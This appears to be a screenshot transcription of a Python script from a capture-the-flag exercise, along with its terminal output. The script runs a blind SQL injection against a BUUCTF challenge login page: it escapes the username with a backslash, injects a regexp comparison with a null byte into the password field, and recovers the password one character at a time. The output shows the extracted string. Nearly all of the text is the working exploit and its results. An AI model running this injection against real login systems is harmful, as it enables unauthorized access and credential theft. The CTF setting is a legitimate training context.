 python > ctf爆破密码.py > ...
1 import requests
2 from urllib import parse
3 import string
4 import time
5
6 url='http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81/index.php'
7
8 string= string.ascii_lowercase + string.digits + '_'
9
10 flag=''
11
12 for i in range(100):
13     for j in string:
14
15         data={
16             "passwd":"||/**/passwd/**/regexp/**/\"^{}\";{}".format((flag+j),parse.unquote('%00')),
17             #'passwd':'||/*1*/passwd/*1*/regexp/*1*/"^{}";{}'.format(i,'%00'),
18             'username':"\\"
19         }
20         #print(data)
21         res = requests.post(url=url,data=data).text
22         #print(res)
23         if 'welcome' in res:
24             flag+=j
25             print(flag)
26             #print(res)
27             break
28         time.sleep(0.1)
29     time.sleep(0.1)
30
31
问题 输出 调试控制台 终端
you_will_never
you_will_never_
you_will_never_k
you_will_never_kn
you_will_never_kno
you_will_never_know
you_will_never_know7
you_will_never_know77
you_will_never_know778
you_will_never_know7788
you_will_never_know77889
you_will_never_know778899
you_will_never_know7788990
S 中